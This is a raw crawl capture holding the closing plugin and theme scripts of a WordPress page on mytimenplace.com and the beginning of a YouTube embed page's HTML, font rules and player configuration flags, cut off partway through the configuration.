{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-5088" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:08:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 46524
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="LrehWteLFyCPb23YOxN79Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="k2QxT8bqROg6MEWjaebf7g">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="LrehWteLFyCPb23YOxN79Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="k2QxT8bqROg6MEWjaebf7g"><style nonce="k2QxT8bqROg6MEWjaebf7g">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="LrehWteLFyCPb23YOxN79Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="LrehWteLFyCPb23YOxN79Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"EOlxaY7lE5iVlu8P35-_yAM","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_t